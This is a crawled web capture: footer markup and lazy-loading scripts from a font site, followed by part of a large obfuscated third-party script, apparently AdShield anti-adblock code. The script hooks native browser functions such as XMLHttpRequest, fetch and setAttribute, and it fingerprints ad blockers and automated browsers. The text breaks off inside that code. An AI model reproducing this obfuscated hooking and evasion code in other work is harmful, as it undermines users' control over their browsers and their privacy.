				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
9368ad21-68c1-467b-8c5b-fd17d832b330

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
ae3c563e-0ba1-40ef-93b7-e9e8906ca1fa

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/YXIuZmZvbnRzLm5ldA.js
body_size: 159192
content:
// 
!function(){function a2u(t,e){const n=a2V();return(a2u=function(t,e){return n[t-=341]})(t,e)}function a2V(){const t=["window.as_location","__tcfapi not found within timeout","gwd-","Generic","rex","https://imasdk.googleapis.com","intervalId","getSizes","signal","isPropagationStoppedImmediate","DocumentFragment_getElementById","isInAdIframe","<noscript>","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","SharedWorker","as_handler_set","then","visible|hidden","start|middle|end","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","/media/vpaid-display/iframe.html","set-cookie-parser encountered an error while decoding a cookie with value '","<calc-value> ['*' <calc-value>|'/' <number>]*","BotDetector.detect can't be called before BotDetector.collect","left|right|none|inline-start|inline-end","<transition-behavior-value>#","[row|column]||dense","prompt","fonts.googleapis.com","defineOutOfPageSlot","none|in-flow|all","w2g","dvw","banner-ad","ancestorOrigins","none|<position>#","values","tagNameFilter","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","removeItem","Plus sign","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","gpt-adshield","[Profile Handler]","getProperty","smilewanted.com","Token","avt","; HttpOnly","<'margin'>","gpt-nextmillenium","height","consumeUntilSemicolonIncluded","gpt_slot_found","targeting","<supports-condition>","scale3d( [<number>|<percentage>]#{3} )","<angle>|<percentage>","_asClickListeners",'<div class="CAN_ad">',"[<function-token> <any-value>? )]|[( <any-value>? )]","numeric-only|allow-keywords","<'width'>","forEachRight","allowRunInIframe","Hash","base[href]","static-cdn.spot.im","none|forwards|backwards|both","redirected","_as_prehooked_functions","mediaType","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","combo","[<box>|border|padding|content|text]#","cdn.nidan.d2c.ne.jp","unshift","players","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","https://07c225f3.online","admz","normal|<length>","auto|none|antialiased|subpixel-antialiased","b3V0cHV0","sort","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","getSetCookie","<length-percentage>|<flex>|min-content|max-content|auto","j7p.jp","insertBefore","cooktoria.com","scroll( [<axis>||<scroller>]? )","}-token","startColumn","tcloaded","<string> [<integer>|on|off]?","counters( <counter-name> , <string> , <counter-style>? )","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","flip-block||flip-inline||flip-start","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","<time>#","terms","c2shb.pubgw.yahoo.com","/pcs/activeview?","fields","<line-width>||<line-style>||<color>","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","cdn.flashtalking.com","isAdblockUser","error","ADM (","headers","versions","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","adunit","teads","installedModules","sectionChange","<supports-decl>|<supports-selector-fn>","Unexpected syntax '","upright|rotate-left|rotate-right","appiersig.com","lookupNonWSType","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","hashchange","googletag cmd unshift failed : ","data:text/html,","htlb.casalemedia.com","high","list","Document_getElementById","getAttributeNames","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","none|strict|content|[[size||inline-size]||layout||style||paint]","<color>","xg4ken.com","getType","privacymanager.io","CSSStyleDeclaration_cssText","gpt-adingo","<media-not>|<media-and>|<media-or>|<media-in-parens>","readSequence","getStorageUpdates","addEventListener","language","Ratio","decorator","clickiocdn.com",".setTargetingForGPTAsync","setHTMLUnsafe","deg","href","defer","<'border-style'>","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","HTMLAnchorElement_target","https://fastlane.rubiconproject.com/a/api/fastlane.json","/analytics?host=","\n  ","` should not contain a prelude","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","pageview_id","pluginsLength","window.parent.parent.apstag.runtime.callCqWrapper","set ","cqw","parseContext","pubstack","state","<'column-width'>||<'column-count'>","MSG_ACK_VISIBLE","content|<'width'>","jg7y.quizlet.com","admanmedia.com","cqmax","auto|loose|normal|strict|anywhere","usedJSHeapSize","pop","clamp( <calc-sum>#{3} )","connatix.com","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","Unknown feature ","<length-percentage>&&hanging?&&each-line?","/ivt/detect","self",".source","gumgum.com","debug","HTMLSourceElement","window.top._df.t","endsWith","Invalid base64 digit: ","media-amazon.com","marphezis.com","[<length>|<percentage>|auto]{1,4}","Unexpected err while detecting cosmetic filter: ","immediate","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","min( <calc-sum># )","core-ads","<url>+","miter|round|bevel","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","em1wYw==","toString","adsrvr.org","padding|border","revert",", y: ","<'margin-top'>","adfit","onreadystatechange","scripts","Unknown at-rule","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","ports","https://content-loader.com","visibility","char must be length 1","exp( <calc-sum> )","otSDKStub","<time>|<percentage>","clear","HTMLAnchorElement_href","tokenCount","cdn.optimizely.com","Module","__sa_","pathname","__fxdriver_unwrapped","message","admost.com","WebKitMediaKeys","FontFace","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","file","HTMLMetaElement_content","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","normal|<length-percentage>",", width: ","scope","HTMLLinkElement_rel","pubmatic.com","window.parent._df.t","<custom-ident> : <integer>+ ;","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","class","ad-","raider.io","duration","layer(","HTMLVideoElement","RegExp_test","getOwnPropertyDescriptor","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","gecko/","secure","defaultView","https://orbidder.otto.de/bid","https://ad-delivery.net/px.gif?ch=2","no-cors","eventSampleRatio","shouldPageviewOnUrlChange","dsp-service.adtarget.biz","pseudo","naver","Generator is already executing.","triggerCount","https://securepubads.g.doubleclick.net/gampad/ads","recovery_adm_gpt_request","imasdk.googleapis.com","[<length-percentage>|left|center|right]#","gpt-adapex","as_apply","webkitSpeechGrammar","https://","substring","/recaptcha/api2/aframe","closest-side|closest-corner|farthest-side|farthest-corner|sides","[AdShield API] cmd execution error:","HTMLElement_dataset","Invalid mapping: ","msie","gpt-tdn","<'align-self'> <'justify-self'>?","'>'|'+'|'~'|['|' '|']","className","https://pagead2.googlesyndication.com/gampad/ads","cdn.confiant-integrations.net","Too many hex digits","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<mf-plain>|<mf-boolean>|<mf-range>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","String or url() is expected","rotate( [<angle>|<zero>] )","leave","RunPerfTest","cap","bind","CSSPrimitiveValue","side_ad","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","r2b2.io","https://static.criteo.net/js/ld/publishertag.prebid.js","360yield.com","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit",".getAdserverTargeting","ats.rlcdn.com","else","auto|<integer>","ads.linkedin.com","async","getName","gecko","uBlock Origin","adthrive.com"," is not a constructor or null","elapsed_time_ms","memoryLimitThreshold","normal|break-word|anywhere","xhr_defer","land","<'min-height'>","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","gpt-nextmillennium","gpt-andbeyond","protectFetchInputSync shouldn't be called with ReadableStream","<integer>|<length>","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","luminance|alpha","findAll","timesofindia.indiatimes.com","Window_setInterval","https://img-load.com","   ","allowPrebid","/getconfig/sodar","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","EventTarget_addEventListener","?version=","exportSnapshot","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","setIsTcfNeeded","gigacalculator.com","element out of viewable window","doubleverify.com","nowrap|wrap|wrap-reverse","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","adshield_apply","pa-pbjs-frame","break-walk","isEncodedId","blur","ladsp.com","blocked_filters","[AdBlockDetector] page unloaded while checking request block. ","prependList","shift","Name is expected","[-token","as_session_id","normal||[size|inline-size]","toUpperCase","adsinteractive.com","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","createContextualFragment","issue","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","<number>|<percentage>|none","windowSize","<head","<'rest-before'> <'rest-after'>?","microad.net","Element_setAttribute","domain switch: ignore","1.9.1","sn_ad_label_","Function name must be `url`","_phantom","compareByGeneratedPositionsDeflated","scanSpaces","CanvasCaptureMediaStream","bidder","Type","<?lit$","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","iionads.com","method","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","<display-outside>?&&[flow|flow-root]?&&list-item","exclusionRules","/detect/script-block/script-blocked-checker","none|path( <string> )","auto|<color>{2}","_blank","offsetAndType","errArgs","<'margin-right'>","onmozfullscreenchange","brightness( <number-percentage> )","str",'Delim "',"w = window.parent;","/widgets.html","useragent","buzzfeed.com","\n--","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","skewY( [<angle>|<zero>] )","northantstelegraph.co.uk","zemanta.com","<length-percentage>|closest-side|farthest-side","none","webgl","only","status","<'border-top-color'>{1,2}","ay.delivery","_names","<grid-line>","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","qrscanner.net","ghi","yieldlab.net","reserved2","semicolon-token","caption|icon|menu|message-box|small-caption|status-bar","descriptors","<'height'>","MediaQueryList","content-box|border-box|fill-box|stroke-box|view-box","keepalive","TkduRThhX3kuRmpZTz00dzNdcDc=","HTMLIFrameElement","reversed( <counter-name> )","getNode","[none|<dashed-ident>]#","isParentsDisplayNone","Block","/translator","_grecaptcha_ready","[<length-percentage>|auto]{1,2}|cover|contain","$cdc_asdjflasutopfhvcZLmcf","nthChildOf","<box>#","smsonline.cloud",'"><\/script>',"https://cmp.computerbild.de","<integer>&&<symbol>","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","fmget_targets","adUnits","valueOf","feature","<'border-top-width'>||<'border-top-style'>||<color>","fXFCPHpgUFpbWUg6MHNqdmFPcA==","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","edgios","checkAtruleName","getTokenStart","http:","dpi","blockIVT","<'margin-left'>{1,2}","[AdShield API] Executing ","consumeUntilExclamationMarkOrSemicolon","throw new Error();","responseURL","layer( <layer-name> )",".start","<time>|none|x-weak|weak|medium|strong|x-strong","content-box|padding-box|border-box","aniview.com","; SameSite=Strict","findIndex","<alpha-value>","thread-","name","__gads=ID=","elem","getParameter","optable.co","visible","_as_injected_functions","hooked","gw.geoedge.be","bhg.com","video","programme-tv.net","svi","onmousedown","is_brave","preventDefault","_generateSourcesContent","options","https://t.visx.net/ul_cb/hb_post","<'margin-inline'>","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","set","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","Hyphen minus","stylesheetUrlsToLoadBeforeHooking","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#",", scrollY: ",'meta[http-equiv="Content-Security-Policy"]',"<track-size>+","getBoundingClientRect","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","anymind","thatgossip.com","out_of_page","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","mgid.com","(function(){","getReader","[src*=","HTMLFormElement_action","apcnf","eventType","general-enclosed","stack","teads.tv","abs( <calc-sum> )","http://localhost","[<predefined-rgb-params>|<xyz-params>]","<wq-name>","[<url> [format( <string># )]?|local( <family-name> )]#","skip-node","googletag","auto|<length>|<percentage>","denied","<any-value>","gpt-ima-adshield","<number>|<percentage>","Failed to detect bot: botd timeout","Invalid protect url prefix: ","auto|bar|block|underscore","No element indexed by ","omid-","onetag-sys.com","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","getSlotId","HTMLMediaElement_src","gstatic.com","AttributeSelector","writable","(-token","si.com","replaceAll","Identifier or asterisk is expected","'[' <custom-ident>* ']'","Active auto recovery: index ","Selector is expected","Match","Identifier is expected but function found","PerformanceResourceTiming_transferSize","Event","https://fb.html-load.com","mode","trim","browserEngineKind","shouldHookDomContentLoadedLateListeners","safari","option maxAge is invalid","toJSON","redirect","data-","rcap","pbxai.com","captureEvents","revert-layer","httponly","autobild.de","https://ad-delivery.net/px.gif?ch=1","cache_isbot","generatedLine","` node type definition","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","adingo","content-box|padding-box|border-box|fill-box|stroke-box|view-box","okNetworkStatusCodes","appconsent.io","HTMLIFrameElement_contentDocument","ownKeys","https://consent.cesoirtv.com","adhesion","HTMLAnchorElement_port","HyphenMinus is expected","even","<'padding-left'>","none|left|right|both|inline-start|inline-end","Destroying interstitial slots : ","startsWith","replaceScriptElementAsync","none|auto","splice","selenium","<color> <color-stop-length>?","cover|contain|entry|exit|entry-crossing|exit-crossing","<'align-items'> <'justify-items'>?","adblock_fingerprint","hash","<bg-clip>#","anyclip.com","eval(atob('","getDomId","<blend-mode>|plus-lighter","Failed to get key from: ","Notification","bliink.io","none|<filter-function-list>","https://securepubads.g.doubleclick.net/tag/js/gpt.js","sent","request_id","nn_","event","not <media-in-parens>","from","light-dark( <color> , <color> )","plainchicken.com","[shorter|longer|increasing|decreasing] hue","atmedia.hu","symbol","and","<url>","<'border-top-color'>","[none|<custom-ident>]#","dispatchEvent","compact","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const 